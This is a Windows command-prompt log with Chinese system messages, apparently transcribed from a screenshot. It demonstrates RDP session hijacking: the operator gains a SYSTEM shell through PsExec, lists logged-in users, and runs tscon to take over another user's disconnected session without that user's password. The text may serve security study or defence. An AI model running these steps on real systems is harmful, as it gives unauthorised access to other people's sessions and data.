 C:\Users\Administrator>tscon 1
无法将 sessionID 1 连接到该会话，错误代码 1326
错误[1326]:用户名或密码不正确。
C:\Users\Administrator>tscon 1 /dest:console
无法将 sessionID 1 连接到 sessionname console，错误代码 1326
错误[1326]:用户名或密码不正确。
C:\Users\Administrator>cd Desktop
C:\Users\Administrator\Desktop>cd PSTools
C:\Users\Administrator\Desktop\PSTools>PsExec.exe -s \\localhost cmd
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [版本 6.2.9200]
(c) 2012 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>query user
用户名 会话名 ID 状态 空闲时间 登录时间
justiin 1 断开 4 2017/9/21 0:42
administrator console 2 运行中 3 2017/9/21 0:42
administrator rdp-tcp#2 3 运行中 . 2017/9/21 0:43
C:\Windows\system32>tscon 1 /dest:console_